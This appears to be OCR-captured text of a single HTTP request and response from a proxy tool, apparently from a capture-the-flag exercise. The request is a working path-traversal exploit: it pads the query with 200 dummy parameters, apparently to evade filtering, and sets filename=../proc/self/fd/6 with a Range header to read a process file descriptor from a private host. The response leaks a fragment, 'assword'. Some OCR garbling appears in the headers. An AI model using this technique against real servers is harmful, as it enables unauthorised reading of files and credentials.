 equest
HEX
GET /download?a0=0&a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&a11=11&a12=12&a13=13&a14=14&a15=15&a16=16&a17=17&a18=18&
a19=19&a20=20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&a27=27&a28=28&a29=29&a30=30&a31=31&a32=32&a33=33&a34=34&a35=35&a36=36&
a37=37&a38=38&a39=39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=45&a46=46&a47=47&a48=48&a49=49&a50=50&a51=51&a52=52&a53=53&a54=54&
a55=55&a56=56&a57=57&a58=58&a59=59&a60=60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&a67=67&a68=68&a69=69&a70=70&a71=71&a72=72&
a73=73&a74=74&a75=75&a76=76&a77=77&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&a87=87&a88=88&a89=89&a90=90&
a91=91&a92=92&a93=93&a94=94&a95=95&a96=96&a97=97&a98=98&a99=99&a100=100&a101=101&a102=102&a103=103&a104=104&a105=105&a106=106&
a107=107&a108=108&a109=109&a110=110&a111=111&a112=112&a113=113&a114=114&a115=115&a116=116&a117=117&a118=118&a119=119&a120=120&
a121=121&a122=122&a123=123&a124=124&a125=125&a126=126&a127=127&a128=128&a129=129&a130=130&a131=131&a132=132&a133=133&a134=134&
a135=135&a136=136&a137=137&a138=138&a139=139&a140=140&a141=141&a142=142&a143=143&a144=144&a145=145&a146=146&a147=147&a148=148&
a149=149&a150=150&a151=151&a152=152&a153=153&a154=154&a155=155&a156=156&a157=157&a158=158&a159=159&a160=160&a161=161&a162=162&
a163=163&a164=164&a165=165&a166=166&a167=167&a168=168&a169=169&a170=170&a171=171&a172=172&a173=173&a174=174&a175=175&a176=176&
a177=177&a178=178&a179=179&a180=180&a181=181&a182=182&a183=183&a184=184&a185=185&a186=186&a187=187&a188=188&a189=189&a190=190&
a191=191&a192=192&a193=193&a194=194&a195=195&a196=196&a197=197&a198=198&a199=199&a200=200&filename=../proc/self/fd/6 HTTP/1.1
2 Host ? : 172.72.0.135:8800
3 Range: bytes=6-15
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Pragma: no-cache
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11
12
1 HTTP/1.1 206 Partial Content
2 Server: openresty/1.27.1.2
3 Date: Tue, 15 Jul 2025 11:39:06 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Last-Modified: Tue, 15 Jul 2025 06:52:44 GMT
7 ETag: "6875fabc-e"
8 Accept-Ranges: bytes
9 Content-Range: bytes 6-13/14
10 Content-Disposition: attachment; filename=download.txt
11 Content-Length: 8
12
13 assword
14